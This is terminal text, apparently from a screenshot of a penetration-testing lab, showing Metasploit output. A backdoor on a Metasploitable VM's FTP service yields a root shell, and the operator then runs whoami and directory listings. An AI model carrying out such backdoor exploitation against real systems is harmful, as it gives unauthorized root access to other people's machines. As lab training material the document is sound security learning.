 ack-4comp@ObviousNomads: ~
Session Actions Edit View Help
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:46109 -> 192.168.56.101:6200) at 2025-09-07 11:19:08 +0700
whoami
root
ls /home
ftp
msfadmin
service
user
ls -al
total 89
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13480 Sep  6 23:32 dev
drwxr-xr-x  94 root root  4096 Sep  6 23:33 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  6542 Sep  6 23:33 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 111 root root     0 Sep  6 23:32 proc
drwxr-xr-x  13 root root  4096 Sep  6 23:33 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Sep  6 23:32 sys
drwxrwxrwt   4 root root  4096 Sep  6 23:33 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server